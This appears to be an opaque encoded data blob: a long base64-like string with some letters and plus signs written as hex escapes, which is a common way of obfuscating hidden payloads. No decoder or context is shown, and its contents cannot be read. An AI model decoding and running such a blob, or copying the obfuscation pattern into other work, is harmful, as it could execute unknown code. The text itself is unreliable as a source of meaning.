e3lnvv/Y8Y\x43Qdvd9l3fT36HX99iXQ67yfR\x435YI7n76Is\x61xY\x43\x419zYwsm3zUDRlfEZ5z33n\x41K\x61f4\x2by7\x2bi\x63NNEVI2zTffH3P513ZIXt773q5\x62GEnEEF1/0x6ed1Y\x2bXHe//78577H3v2w\x2b/\x2b9426/f\x62P\x639M/m4Njee\x2b5tOndf\x2bWV\x41Lv3wzXr7xQ3/O57335dwYDJDq/Ee\x2bZ\x42YtvZYvj0\x41Z173JJiJ\x41\x63Z3fK5S4Fl7fK\x61\x636lz4pF\x43I9N29nft/Tv/sPJuODfe\x615ZWG2\x620D/3pPwWdfO07p99L\x2b/v8/zXQ8py7\x62JV4vzeqz9vuV\x2bdvq\x2b7nt7\x639/H6PGN/74i\x2bjdW8E2Vuvy7LXfoTD\x2b742LIOo7p61\x62g2F\x62ewsXv\x42KQDd\x41Mifwj0WwyS7\x628\x63mrPVd/jFd6\x2bW9X1vo/5hHNd\x2b7Rk/m\x63wzs0PJK63UW/tT\x43yX6W9tn\x43d\x2b5HwG\x41\x62MEG6FwV2eKP0op\x2b0Tm/RtF/VWF6\x624LWipLXPO6gY\x2bHTqJd7mPjOwzwfeDySMO5pfqx\x618qu\x4381ulDwO/Pf1\x2bZU2/6ZNzHv9r\x62PfVOPEHv\x2bTfe0SnPPwr1P0/\x2bl2\x62\x2bK7\x43lP\x2bKdfrw47Dmxvi\x420Z8/XOMF8\x2bXRJ0\x2bYX742/6/y8N51t//\x6195S\x611vieLmW/\x2bt8/X\x2b/s52vo\x61\x42v4\x2by7hrsfyfq4OdL\x2bT8XTo5179/T/Zy5/3KzfTxj\x2bL9dGS8\x62xi2fDM\x63gzs/XzD8ty6GO\x2bpVHQ1QO\x62\x2bksL2HWlf7eJ\x625\x2b/4ZOGwstmL\x2bXUM\x2b7\x62fZHD5dv7X7Yl3eM6rv\x42vF\x637\x62GhwvGv\x636Q9rITif/M8\x43kFivmXN/Rv\x41t8X3OMfveNf1\x62N/GzS/Rle8/Xp3/3\x62n//fsm2/0sV7373Fh0o3Owy0u\x62i\x2b/ptZzT/\x42ut2\x2bOd\x2by\x43X\x2b/pW99p9I6RiX/905Hns6zwrf/9P\x61x3u/88h5/48/Z9Z\x62QvT6\x625G\x62flpl\x2b1uHs2/O5993P9rzG\x2bTzxz8qOL\x2bXUx9WT\x41u\x43Ghsf7/Q\x43Ku4dU\x62r3e0fw/v8\x636T/x8\x2bPS\x623z5\x62DVrfy\x2bU/\x2bz\x62wvNffe/\x42jFs/9f8VTv9HHf9Fk03X77dtf3P3d\x62OPWPxN2fqPZ8/87Z\x41G/d8zO8wPPdfg1o63O\x2by21x29vXtfHvt/Z8y38/Dut/mew\x613r783/G\x62f9O9Rkm\x619Siv8s9o1y\x2b999H72\x2b889Tvw3wHH8LkwdDqw0/vE\x62Zvf\x62so\x2bF5M\x4283l\x61jeOf805q6z7\x63f5usr1rrj1X53lf\x2bNv/r8Njrx1/FW\x2bXwfpPfIeqXDvv07/HXntfq\x2btL09/v7O\x2b9/5EO\x63/1nTvPvyu\x41545N\x61znPgyyXUvKwhQ3O8x81HHW0PPH/gOM\x43pP3s9u6HuSwH3RmfKf\x42G4\x2bFWG7n9Gdr/l\x618/vlr\x2bf8GP0\x41L\x42SX19/d9LYLkeFXM9\x42\x41T/\x61IjG\x42Td03j3/WfxLdto/xPS/sj4LOed3h\x2b/h/Ez7PIWmfx0PMs\x41w6T9ueP8LnTz/E9zyw\x630y\x2b577nDfPFdrPsly/O/x\x41\x41TxrjG0p5/D9G797dJf\x41oS0FIV\x42kr\x63vNtY4Wo7\x628m9\x62s3T77P9/3/Tu\x428T86/pXPvjGYFr\x63e\x62zvT5/X7WXvueU9q\x2b/xHe/Tk\x421/n//P\x2b//5fx7pOG9xYr9iRYyUM\x2b\x613\x62RPr9hfL1ZT7/nur\x2b7F/D\x2b/3FYX9RWJV41\x2b\x42m\x2bTKPW/Wgw85yxPLkvhy8/RU1fRmV/gli\x2b0MT/v1yrdul3ysd3/DTZ/iPYfS\x61\x631z9Lsu3P1PK49E/q9hj6OSntPf3L9\x42q\x2bops\x2bX8lPG\x619LLzYN8\x62\x41qdseV6jqvW97X4/v8/D\x61lVf/E/8Z/97N\x2b\x430X\x61E\x2b/vHPPsy49sd\x62O/Q\x63hoF\x63oxQdQXNTDR62XXt85QmD/\x63Zhe\x2b\x2b\x2bJyN5e9Ik7fwTZ/ds\x431qle9iU7nsDjx/mtW67Pk5XPk1\x2b\x628S5/is\x417/q/mQrf\x421g6\x430Zr/kXotO\x61//HQ\x63\x41\x2b67v\x43ep\x2b\x63/Zml\x2bL\x62Mx\x62697rIFfN0goFS/7oXuEPnetp13JXrp\x2bH6Vv\x41ds//XM1i/4n\x2bs\x61lrPDQxJf\x43DiMrux97/yxwVD\x63g\x62ixfS\x614\x2b5lF8PpPFKs/juK7tel/7ve3PO7s5toWvx/L5NIW\x2bFXh2r\x43/9hp\x42h829mLM\x425Hw76NtW\x2bJo\x41K\x4303/qSlr38z269q0\x62h7gQg5wlgZ7For3y2n\x2bSY\x42DT/\x41im8\x2bO/gyM\x61Dxy8LQVPl5n9y5P882Mroy675XGt0J8n410nnf1v3w\x638rT\x62\x43t7fX\x62q\x2b11WFvU2S/nQ\x42/3JP1f8yh3VLfMM/9pk7P6NL\x43Ywf6\x62q\x2bu1Xo5H/JXoE8l\x62fEUj/vTno\x2b\x626\x43w//x\x63MUmfdSY\x2bFE\x42LtpPsn4f9u3vfn\x61wvvL45Mw\x63\x2bh//ZvQyHwV\x61\x62\x2bgtluuJ/ioo3oKkfJLjo\x41pP/pN\x43D0K\x42\x2bHwHYHmf4O8\x62u\x61/P7d3Ijf3r\x61K3r7\x43NK5pfeFg/fMYTLu6VDH5d/5X/PP4/gIEDFNwv3Z\x62816hh\x42HyuDfV\x42Z/K/\x41gsP2\x2bZwsozY\x42e4j32eeSv\x43w7PQ/hrDHpn\x42M\x61866k0HlR/Sdiv\x41OQ2d5f/2U5P/5rV3wlW3v\x2bE/WJdsVE\x42w\x63ky\x622Mh//WgejW6N1T3H\x41vxmJ\x2b/V3115P\x63Inf3l0/m\x61w/PuXP5vQX\x638TzRqH\x61/v4LP/d3\x2b\x2bpPU\x41d\x63fevtfnSmd\x424\x42orPPvtSgz3T4LWuKS\x43wZ6P2OiPe59mHXu\x2b\x2bZzYgh6d6\x61/n\x42\x43\x43/L\x2bXQ9Qedw73HMdf/YsDtu75XHIwxZ494pMJjLFdvOP\x62v\x63v907rKf\x63f\x2bm\x63Pf\x62Dy9y\x2bvL4OurqNG7r8d\x42XOfj9u8T5D\x62fq/E7XuL/f\x62eD9Wy\x63mjS/WNW6o9Z\x63vEuMffM09Z02kdzf4k0r5LfR4nIv7nz\x2b\x617n\x42ven86z73onnXHPwv9el5syf00kvhXdtJfdt\x42ftgM9ZPIL8DfpsN6SXG/nWT\x2bI9pMO\x2bHSfw3UV4/nfeV\x2bf\x63Tnx8j/153ZJ9/fiOI63vE1vivof\x63H0vw7ve\x43QHsq\x61f0Hs\x41rhe63Gvl3Hf/on2nou4e6Ks2sst5/D7ZOmJx67/332t//TyHdWUfl\x2bMvgyjq\x2b/pF7T1nH\x439\x2bnfz1\x61n4s2jvH\x62Ns2vjXnr2uZPR\x62mz\x627\x614rzZfnLvqDxFY9V4DnvW\x2b\x423KL/PtHDXL3Yzvpwx/l88HniwI\x614v7nNNsf8qO/6k\x626rWp4TVW7X7rIT6/3l\x62/Tfiy52fnrd/K7t2M7L\x43ffP/fd7u/NvK5Sz0L\x418L7ygfN51xDlq2\x2b\x2bewXNgj0Su\x630vrVS3z\x62631vNnXvdP\x2b\x2b9i2/OZZ4n7e18l4//r\x2bey7p\x63Q2TzXV66v3NuV33nT8GIgKhwXsz3PVnF/0\x2bp7\x63M0dx\x62zpEv\x2by/7zgS9U/5PzeLn/j\x42USgq3Gf/I\x2bS\x437\x6296/iyhe/\x63XWMUp\x63/z\x42ikmvdPN8/T2d817\x624Lf/wsQ43/9RHsN\x43wYK\x42x6LpnxIN2gk\x41\x2b\x2bDdXu6v\x2bqXUnZfQOnMKf/e/e7ww3jPvfr/ffff\x2b\x2bx2uTv/fO9\x2b\x2b683vOm7h8XF3P5rU4z77O9tfFHEI\x2br\x63nD\x2b6pZDj\x63E6\x6239/qfN\x2bmg\x43y/ke76\x2bmYq7jjfwOH\x62WomGfdn94tfeG\x2bF3ehvln2N/Js3v76/zPH4l6L2nfD\x62wd\x61jgIzWTf\x63X8QR\x43m\x62Uv1v6z77O\x63zEJg/fx8Oi6/XdH/\x2b8\x2b4z72f/e/e3//2pOh62m/fM1Ue/f3t\x2b9R\x43ndne/f7Yfo\x41qYWD8d7DfUY6yw0\x62\x2bLx\x616T\x62nf/\x2bW73f9\x42yP7tgHsXfY/r3f2\x2bhuD1I\x62jq\x2bq/VHtNl7/xHe\x2b\x62wr79zm0fe2sKph7H8uff0lff9583UiLhPe4PG\x42LE\x41uTZv04J4jfep8G9x99G0d\x62yOW577n9\x62kWdRPreX5lR/4HOjFHSi0i\x43sPgMR6u97ElQuf3\x2bP5rtm6nRHwS4v\x410Z03/gZ63pd/p5Ry\x2btV6Od3EMjVw\x416IY3f/O//P//t//8/f5//\x41OmV67zPlLZKuR69j9Un6d39PO\x43xxfxfe\x2b8/V8kz33PS6Ur\x61/\x2bn\x62qL\x63\x2b/XlY30Ge5uvn6xPL6/X5/v1lTKmxzff9Z9XjvQqfFty1mfq3e\x63/1DKhXr7HRvE\x2bmY0sg\x62yLnrwONmHOz\x2bWPXW/4rm\x62jvpfW6FX/jeP624HxvEthf6X\x42qi/v0\x62\x2b\x62Od5\x63m78LTHuGe\x62v5vRZZ911J174t7TxW\x2bjRYv\x2bvR3\x43\x2bwNximvfP9yiYO0XzvZ\x41wgwj\x41m5UY3Tdy3M\x41Gsl9Hk\x623v\x2bFZvkQ\x2b\x62YLl8Z3U3xfLz5oT3X3ZT4l4tK40\x41065OM\x61iW50DVYf/hxO42uqm\x43\x61\x2b\x2bO\x2bO/x3H2t/9fwfTNW\x41\x410eN4/X3iL8\x62/\x2b\x63QLEW\x2be73L5/3h/P0Zxf3x4LM32koS87Z/n\x2bDfYM/\x62VhivoM\x638/3/\x42\x61sQf5PkzSmVLO/yirHG0\x42uK\x61Tuprx1XOoHyg\x2b\x2bTp4Mf9\x2bgjvD67PHgT8XTLK/2uuiyEIDvtv/UJv7T9P8pyJvK0i4vvP\x620V8/rq5P5L6sMMj1tdqrm8949\x625\x2b/R30z1wf844tDy\x2br5\x62n9dE39hfQ3tL/j\x61YJi\x41UJRIMpQ0truQxJK2\x43ZTlx6UL0foRmHmMP7\x41\x42M\x2bg35J\x41iNKx6\x41\x62URIPgO\x63i4FpjfpRgPe\x62VxDpO\x61WkF\x611LHNRkje\x43p\x2bPfPy4t/2\x41SlPN\x41uOomyXZkq79g3hx/j\x63jesIkxwJM6ZIZ9YN8NE4fK7xk\x41j/i\x63Lwk0eIw/qyg4oGzOvu\x2bw9RFH\x2bJHjGTx4\x41q\x2bHmg4p61oz/e\x63lnEH\x42DyjP/jIy/kFnEei\x43Ke4NEN0\x42v\x61\x2buyUxX04sTufof41kGf\x63npwM\x61/3KSio/XLLOwDro\x63\x41rnPXp3\x42DN\x2bzUZXL/oOzY/\x62pVH\x62uKmki93mYsS8\x637P5phZ5omH5S6\x63JR\x413kmmON7\x43T\x6193Hg\x611d0\x2b\x43fD\x43uDZ6\x61h2H08H9\x423rZ3wZrU50\x43s7VQPHGqFz5XIs\x42z4er9\x41Zdmn2OefW\x2blvTX/h6\x61UVj3t8\x62hjJnwnfulZSG10eURRFlehx8EM5JYGOd1tky3J0/0DDsPDRYZKkGzH\x61yO6G\x42GKdeMXO7LDfHT\x41PNXfk\x41eMj\x41kHFnq59\x63pEzw0q4GLi0Sr5QNV\x41n1j2nh\x438gr8xWOLlNtGUFzVUYFfJRTdiudUomOp4oEPl7S\x61NInm54OS8\x4162TPhhn\x43w/FE\x61rSgUo\x63v\x63W\x63\x62IsELKO\x42gVfiOQVDo9yqyPrhxEmt4o3Unl09vZrxp\x6321X8TpFOUz\x61qjw\x61e65Ml\x63OEyTO0pY5\x2bISh\x63uhelFxZ9ZKO\x62r\x2bzIkU\x62HUEyMZDS9tU1NsOQHg3nGdI8mVr1Nrw/QQPudErIy\x41pnlE\x61QR\x41\x43heTDw7O0qeNWj2qm5lI5MI8Et\x2beM7\x437q2dZv5zDrgOUgy0\x42Kv9Utzn3k7KEgtOiMtm4j\x426Fe\x2b\x43k\x61IK9J0IfNY\x63zxks\x2bevdU\x63\x63e2VI\x61G5sMLlR2OZSDUN1wjQ\x427oHj5jDJ4H58foVxY2UOPhkrqyOny6Ny1rl\x42D\x63geo52ghH54\x436r3w1ZQWe8w12nQSj6dGn\x42YYfWHU\x2b\x42pTDfR3h5y5\x636E0yxFizXjV0mp4zE845\x41zxkrlU2K3q\x62F5mZW\x61HM2u/6ZPtg\x62j\x2bwM1YgfFf0iqvh5reyTOnnegk9i\x61IZspHhnIQtVdP\x622F\x2bR0Sv1Wjgm3ShiN4Y03OunX7SQKpwidthYNiWD2WLINn\x2bDu2u\x63GZKtTQuRvt\x43\x61OFYz0yY7/p9S\x62P5\x2bqEs2H\x43rQHrWEJyHUYLGUEV20lk\x62QQelot\x2bOR1KF/5JQ\x2bO6RsiQg\x61/qR80/u8XezT\x62vFPV\x61WSPT\x4341KUmHmFYZH1tPmNuKsqGp\x62pWTH\x61rHUqT6nLXZNfs8VG7Ujwk6Pn9szoG0P10V\x6379\x2bzLS5ld4QQ6ufFZ\x61qyEULhsPnU64sJ0R3tx8\x43e/3\x41O7\x61h0ttXdl9y\x43J65gU\x42zLQDYTPQ\x62yULs\x2b5FW\x2blJRmUS\x2bFpmyxxlXk4\x41uliwwgyjEzZ\x41JeK\x41y\x426Ts\x2bm3FOP5O807WkIpZrXFqkp6RLQG55ZrddH0Nv\x62iTOz66H\x43vwhvN\x2bl\x61n\x634prHsw6Zw\x41XJrwg/8y16OmTUSY6lHmO\x62xx/ZytnlMQ3t\x62Jm\x631XET\x41HKlkTqxZpppITq3m1V5\x62yoKjEnNpQKj\x62EElOrjD\x629hWj0H\x43us5Qyjz6J\x62yG\x61GEWWmpePpGPIgkNsS\x2b0qq4KnkjMOo0\x63G6EznKIW25XTK\x63\x61Y\x43I\x2blU01L\x616\x43y\x42qfT\x42Se\x41\x61dOSezV4nxY5Lu\x41G9Tn\x62\x43Yfj6Neu\x43XYjVP\x2br\x41RquksjqG6WOPWIYtIZ\x41\x41K9lOl17goQWp\x43H1\x41mOXv8UZ/gxq5\x43yir3l2M/\x63s\x61i1SZMjFZW9g4gvwl\x41O9KWhFqiys\x636xRT\x61w\x421X2KEi997QLRLGhXd3V9jH/wqMeO6ES\x2brHp0Emi\x43ieU7TF10mr5G\x62w19GDhQO0zeTKYn2K\x42nf26qS1RFk\x4317ZfZ\x41\x61GD\x410KU1TSwVzHNWT/NOhJS/\x62rfUq\x61E1OQdP5hs0rPFKQe65zWsZV\x2bKIO1S\x62TV9\x43vOJ\x43eQzMQf1VxkRFEqRm7H\x63xQ1u\x61Lgh8LpJIWlxg7SenmidqifdpGKmyZYi\x63DmSeIROvYWW9RonRMDQ\x41qrELl9\x43VL/\x2buqWSdrGhj\x63KIf6HtLSwL97KkH84o/v\x61\x43I4lreOneRS4XJ\x62OmW40TRio/eGut8\x63t8DKe\x61ygVVVRtXVoIIUX\x43gDENo2wIlFg0l5D3HDvd\x61rkJt\x62hQyf0KgT7Xq\x619D7Z\x63YKoLGD\x63l3l\x42rVFXDW7Z5\x42Mu\x61\x41STw53Si0J\x42zmX\x613UY7tWJrdm6r5mdpVi\x62eOQW190HfrrUt1gWVmNqDqx3NfESIZDqR6eg96IxWVvq5YTU5iweEy4DUtkLDvK5V60yIu0eHmh\x411Ul\x43JZPuvOXtSWQj4sPSH\x41\x41W9\x41g0WFnSVTt2n9Y\x42vfdy1XFXqtQe8mdJ\x62V1g\x621iY\x42EF9u82Om32grm\x41KYn\x42\x61p5\x41NLF\x61mRzwM\x61UzlzHK3EFTt9H1tX1xOJ\x635qXlI\x41yD\x620VYn/rMuvmyEW0R\x636\x61ULOUyJ6OTUzERGeyHk6ou\x41koZfqmE0hGMwOe2OV1sKG\x2b5D\x43nWXj\x42q1Xnk\x61\x62hpdRex4mKyd0l5QWg\x42tpuIPUM4E\x2bl\x63\x2bi1ofvkF2\x61\x63hTWGJF\x2b\x2bI\x42vTllT4eYD\x2buv9OXZF9EW6QG/IV2qEl\x61HV\x62uIi7dssp\x62MDLLE4wPWW\x61VgHzSdL\x614dvmYOoYqQuSkopQ118\x42\x61MN\x41qdkxsn0QfYzE8FpgguRYEuFlo0JVI9EQ\x42y\x42PexLyGF2t6sGsqQvg\x41Pt\x62H0i62ik\x43m\x618qMf4HQ51hv2iOKnSdqE\x42\x43fVM832idX9UrM\x43uKPk\x63X03SRdp\x41iOEmEY3i8iQzN4t0jJZSM\x626\x61ggsqiF7zKwEKtsVjekWKWGv3I\x41Od\x42NWi\x41llxduyM\x415XfHwWG8IVVhU4n\x61ohq5kOHRnEPMm/wgrG\x62QSN6PWtp6Ek\x41oK4Vvj\x41\x63OSJelYYsx\x63gH8zTGNo5k8Ut\x42KEDIuRHD0S5T\x63Ge\x63M\x617XKQ\x2bnKNq0m1Ilq60dNZiT6M50d0hD4rpQZ9tf\x62j\x619Zp\x41KH\x2bVGp2kN5dQ7OViZdM4R\x61Ksj5o\x2bJq3H\x41IyOs069UXDF2\x43vd\x42fr\x62TqyKrp\x41yf4m/xZxsJ\x416TG0OwQyNIIjo\x63hp\x614W9yWfP2nzpDSLtM/iS4Y1nV6FzzO1VnziTVuSG\x621O6S1\x2b\x62uS7pPMoZFkKtne2OgUe9Xd\x43M8\x63Rw\x41Me60hr\x417ZGLlFsMjzgEOolex\x41/7uF\x63yY\x43SKwJliQS0Srfmt\x42xMhXWzH\x2bMPYrdjKXwMvq62nx0NHVILDzrh\x63WXqnx6ke9p\x42if\x41e9KneZLY2XmEJSyW\x61qDYpvn\x63vkhMFSuRXzdy2LXvreKkFLuPwRP2\x62dFyE\x62j5mK05MWXP\x42H\x61jQt\x2bGVshGNzU\x61qD\x43d3\x411l8x2z5Gk9\x43If\x61\x42y2Pwzt2L2hxYiVnJUqr\x637hU\x61YUs\x619lZnLLjrTnZT72Rhz4P\x62g\x615s6/6q\x633yxFs\x41OhDG\x438SJFDyrYu0IH9\x62jt6\x43WdP5YyShIu\x616JEZ\x43UuvwMnQlrJ\x61zmqfEN2krt2IZ\x2beXNeDeLw2tHr0/fZfi\x63\x42m9MhoQURZwL\x43ns0OGxjt6XhiFUV\x41vVMQ\x2bmyd\x42qRWZG\x621NgnYNGW876So\x42NTKd\x435\x61uv1sEoD083wK2rpoJ2mnp2IxDF\x63j55vR\x62ZnYDRHSXPieVO\x4353s6I\x61z9PiFsLq\x62\x61\x63rh\x43vI3nvhuqjPhpsnRWuVv\x62OFwD6uhpwjXyRQvhvdJv\x43\x42hNXDOv6yeJFqZ8T\x61g0VfyKn\x410n1Vf9pQ6t5OY7RGjeE1Q/\x61RduKwDFL\x61lQMKpFqePWMk97ip4ewdIwR\x416w1IE0s\x2bGy8TOylfHQi/gE0\x2bGYji\x41\x638fsFU\x42fUx3UXzie\x41e8H8gzSm9z\x42oNxxGXNhqK3sp\x61WJn5\x41zndszSqwdl\x61mEV506\x62\x2bmkQuoD\x43jj\x61Gydzv\x43NL0NUZ1tJMzLlEwZoJ\x2bwnnpU3mgv\x63of/Z\x62P\x43rqgIx2Io8\x41mzFgV\x42E8gze4I/xhtR\x63M5Z\x43dRMKx6tjZ1R\x62G78QuxRw95Qx\x62\x41IMGi/RY\x63Q\x63w/tqxTY7hvPxDouytnx\x62Tj3dMt/IoDFo7g/s\x638Lu0ESf\x42P7uX\x63Ml\x2bddQFh3iTP2g237oYvxGPQu\x42ug058rpgDi1uZuMno4PyVp\x43dKHVFzS0U796/m2yZF\x63E\x42O\x2b8HHMwVTeI838to3VVnGZl/VoFSFEUL\x2b\x41tX\x63I\x62\x619\x63pFD46fQnhlpKDUGOpI3sV0D0nSRDPyrNYgNTENhO4zvUF\x43M1iIiEE\x43T7yZ\x62q04h2DX4Q3D\x41I\x62\x2bdi5TwmH\x62\x41UX9uG\x63vLkmM\x61VUNz2tnye8oKv\x41s8K6o4zFdu6o5ZN\x63oJO0dN8Emy4h3IDd\x2b4TMGy9s8o\x62r2Nu9\x42Rz7EP2Df6X1xTQjlndyXYpRnIDqR0pDduhLEKv\x42\x43x5v\x621M1mJg2Q4z\x41RtHNwv5F\x635J8\x6364rN9tnt39\x2boU\x42eT86vJsiVTKEm\x42oD\x62I4DX59S\x2bFnPN\x43\x6361Ewlli8r7RsYzuGXypJGm4ypnqy2N/\x41G3l6\x62FJw\x62\x2bXgM\x2brU\x421t\x41E26\x616YUV\x431m\x43I5/9r4gHgS/qkRRWsO3\x2bJ\x2bMUpL9f1ZNOoTtHf7hzkiV\x63W4oWulD1dU\x42tK4\x2bVM8\x2b\x41\x61Hd0KP\x42RevdUhXNVp46D2RIoer\x62f\x62gI\x63wfoU2SpW4S2D4mLF\x42U94jj\x62jIfUT7qQKeN\x61\x615FWsGr5y\x62lE1pZw4M7uX\x41yrkezHx\x43m/x4j2dV9\x428zJ984SvFWEkzv/mu5ipl\x63Eu\x41vx48j1tfdQxfqk4iRlO\x627Gr7g9wkG4p5sy\x41l\x43IIpq4h\x43E8w8\x42RRnt\x62WQPLi\x2byDdGU1\x2byqjsD0\x61Xl\x2b8Z\x42Z00ILS10LX5eYpVl2\x42fi\x61DH\x62Z6qf\x622eJSi6ET8e\x43X8m36m27\x63Gxl\x622/epNM5\x439\x43\x42\x425teVfwOlEHXN6zNTzx5phd\x61wJDpR01I940\x2bH\x42s\x43XhZty7e\x62pROr\x615uR\x63tEYkK\x62NM\x43\x6323pjl\x2bKRzheE59p\x43\x61vHy4W9\x42EvetPDZel2\x62rJXedt\x63qFqyDpnO8\x41TD2\x61PXi3FRmw4jY53\x62sqi\x41D\x2bglFSWXHDz07HHhxlfyRGywUvOkfZFjgq\x42J9ZtwLWgSG5gvYg\x62kxxl\x61Lrl\x41E\x41WfQ\x62d919O\x422EzhN\x62z2iv\x41Kt\x2bh\x42vdyj\x41k8DK\x43LDU\x62O\x2bwzyRZDhjEKh2tVDiFx4in2ySrXei8eXY\x62Ow9sPIPTxlf\x42hDrYFoprF\x637v80RWYkO4UuivjM5r66Zi\x41R\x61\x61rulL\x43wU8E9myqy22f3hHVInJqvWt\x2bOs\x2bhes7ewt6K\x42Jj6fW\x63\x41rK1Jv/QQ\x42Tj9\x43GN5GF5KSYEmxr\x2byk46upr\x63wWl\x63P9uG\x2b8g4t0\x431KFGv1tWjxoVeV1\x61xi2\x62U\x63\x41\x41TfxWXiX0dDE9WvweF\x42\x41\x43KYllNMsxO44hufpIyGdWF9Vm\x43wkZFndIOUh\x62UiJ3t\x421Q\x42s\x43pD3/g9jyeg9VHoe3V//rNoD2\x424\x42e\x2bd4tGjJ4g6\x42MEyWdR4pRUidoRFsnRQZ2Wsnlm2LR3jLNDjqlX\x43TQ\x42\x61pGXS5r\x43iK6\x63PzG\x61\x2bSkQd5Lgs3Lm1iMNWnQjVKdVIUo0l3IJD6OKIV10uLo7JFSssNou\x2b26YU\x62s76Wgv2nn\x41JM1QpMPvjpDd7R6N\x62Pv\x62zWKLWsTjStix34N707pR1/MlxqRh65L7liE\x62MujGxe4q\x62r\x63Gn\x61UySfxXS\x62OGTg2kT0oTsqYHnRzqY\x41\x61HRY\x2bzpLDtptssOMz\x2bld/GYr6HTZ6o8Fo6m2IH/\x42fkKq4\x625\x61t56o3\x63vwu\x62iyzMn75n\x437L\x2bk2TIswsfRvSMUx5wK\x43Is/5R8/\x611Z2oRUYTOZDq\x43RpKnW\x43x\x63t\x62\x63PHvGTZSM\x42z\x41xT\x63WzIn7Q\x43J7Ywz1L\x43qVXv\x41HTVGJo6duW3\x611qy\x62kKh\x62yRKg\x41wquJ35Z8lWh3JuP34gDGs\x61li\x42FgQ\x43NUlr\x61F3y61Ezn1\x43Mu/d1F/Ognd5iIOQ2/x4sH\x41v\x63Z6Wn\x62\x61E\x43T451QFQLG6ezK8PWNX\x62TuLj8q8Jh\x411vn\x41L2LG\x62zxr1J3T4OE9HKIEdMK2Q2Hu\x61W0FgfUer\x2bURvHLl\x41YmqKQVY\x43\x42gGyPHrloq\x2b4KNsxDgpJ30Qde9pU0o\x61\x63oW\x41JYperNE2ljhHJ\x41hr\x42\x2bKXklNPouNMYHt\x41kWfZtVRQZWDz8SzLFJ0TydeVwL\x41w0qOke\x63UpdRkiUpqzwO\x43\x63koTQXNvN1PqTxWf1XllkphpttZw5\x63d6D\x62u\x418VY5Nu3dRVdkf4w1yzt\x61GPtwj\x43jdtYe/GK\x63siWyoHW2pTp\x436\x42pIOVmpKPdOZ6m12\x62/\x61ZJ\x42\x43gx\x43l\x61w\x43Ml8R\x43u4lQ4kisZ\x629Or2dmwhXQ\x43tmTU5\x2bNtv\x41M24NlqZqJznN4gW\x42VJyQ\x2bhWMfVXhQM2/tGEu1LLgjK8\x61fInryloqVWNW\x42MI112G01tF0M3GsV2k70iDES\x2b\x61Uu6dI8DY\x61qEYo\x42f\x43zlt4tTiq\x42lljojzqtGE4sQDdgfZX9GR3g\x418GGXU\x41P/2GJ\x63hnX2\x42u6\x61WZeQ3kOsQLP\x42l\x41w\x61MZ/x\x42YJR0zV\x43xxfE\x61e\x2bHywLFg1rLuE4UOmO4348\x62GemeWO\x63PJ3iiON\x63/ODTj\x42s5/gUh9YhDx74HyMKRhJOu0X34S\x61LflHjRTeXuWMkP\x42DFzz\x2b0/lq\x42YZKP\x62z37Erdm\x62koDiSLL\x42oDQxe\x62G0Qy\x42e5ylFVlZJX4qvpGdxoE06Sz\x62M\x636Q\x63Yzf\x61op\x43XJ8661/WZy0kj\x61FTM3qG4KPpMr1YZ4y\x61H\x43\x2b4wLjsiptppD6sdfj\x2bft\x42x2i9JUvpxY5HfTuuLPVVSYHd\x62QLtkMpLte4luq6UJI4m6\x42JzZFmQ2ukr4QSWZsdJy8oFl\x2brrUytxrhrFOvephyv9\x41okm\x43t2Xnh0i/ks7MxNXp\x62SVJ3hZWznxzFf84npzp\x42RWtFImF\x43j2H6S69s\x63DL6v\x62nWSxF9Qkdhz\x41ROXiYZ\x424Hy4F2j\x62T2x\x62mP\x61Fyh\x43MG/Qh\x61svXw0\x61m96zvgprG\x62lDsPs\x61kYZxTVDIFFSvmhRQd9KSEN2W6\x62qZhr\x6363VksDkgIf6\x63\x611\x63VIxMMf\x62VmT1N\x42\x42z5yQoqzW4Tp921RkKo\x2bp\x63qKnyLD6zEi2MjvXuOKjtWu3F\x41\x2bshseZ\x63V\x42HRIYwvOjIlH\x2bsUWjIV0\x62eyhOHqlJdovK8\x63fkfOElK\x62IwPfm\x43\x43YWrpTJuslqHw2e80mTi\x42H\x43MrhV78SKO1Pw\x417\x61OLHy1VZhTP1jfeIq0Zei4\x615RSYWsOkGItli\x2bVp2MtFN9qtk\x42HRIz\x61Wkd7Q\x2bSL7Mp\x63Sj1m7KfIn4u4Kx/sd4yY75SnkD7Z2Fwk21Vru\x61fQ0JqfVnmIol0T5FFz94j70\x61nzrzGe2S\x63kP\x43d2vhi4\x62XQ\x42EI3ilv8g\x61S\x61lHgHLod3x8q\x63\x61VPNXik5O\x43\x41vHfREkw2\x41QOK9d0TreEdzXIw\x43u\x2bQiWk\x2bgkQ\x63hgoEfvzu8qVoU8RLU1\x61pxJn\x63znfYwZ6S\x2bm6In8z3th\x62wFf1\x62tWRutXKdWK\x62zKRE6HiTUXS\x42FmtN7HIeUxJGiS\x42J\x61Q26Iyl\x62x66UdVS\x62TJx1DGiy\x43\x63fI2EsM\x2by\x63STrxLPnzQmUQxZZZl\x430fyQ3E9Nve\x42GuDvJ5jGUVowfUPmXiF2HeynnVYhpK\x42sD3o\x43k/\x63Hj\x63loEq1HN\x61g\x61rs\x43P\x61Nm\x42Ue1LWm\x41NJ\x41h4\x61WVmm48Hoi\x63\x2bJFFs\x41ZOjKnFkK38RvR\x423p2JWj1VH1Ov\x43g4S4DNg\x63\x42JS\x43KJt\x42yTjlZx\x63\x61zwGtN\x63dxj5LMj0tFDX3Wv\x6201fwgl08Rt2sJEtQXxD8lHLv/G\x43JpxuRxKmVJk0PKqpgErpQw\x41Sf8x1F\x2bKirYsW2NhHTmEuMRTmFz1E\x61IuUZ\x63GsmU6lM6f\x62QsImeXW\x42h8Vtgk\x62Sw\x42\x62\x41ne3\x62mkX\x62zF3iM6wGTGF6WS88keVm4XLUq5Ml\x62I\x4311tHMl\x62E\x43HDuXY\x61ZXOFvRvI\x634jsOH3MFX1pvnZO\x43LYI60\x43\x41x\x41J\x63\x61y\x62OZ5XenXe6eTJNJj\x63e\x43KjDg9XzWHRWnz647WYw\x62Kqx9V9Xvr9I\x61s7ZY3\x42xS\x62DYw\x62HKhdqPsyEue\x62VVNHmHp3EVfZKqzgYQz\x43LgZmURty\x624Z1nHHRnGO\x61lJ937\x43T8J1rViiFNgsd1l\x42XmFYIhG\x6154WthrQsJf9RKgYQO\x61Ss9Q/\x43kY7qJppTloODMUxmvxos0i3gN1Yriprvn9P7VJdMIU0z\x2bxiqW\x61n\x61qq\x43l14\x2bdXL3IfrNDfQz38oNsH\x41pXHHfpXTp8L\x2b\x41JxU\x63\x62LO/9RHq\x2b56t3j\x43w\x2bOVEWDVtgQ\x42GHkt3g\x61\x42xt4y6OJwD\x62dR\x41UUVWN\x2bR8\x63q2YURx2lLh10g5UiMHqmhoy\x43Xu2rhFM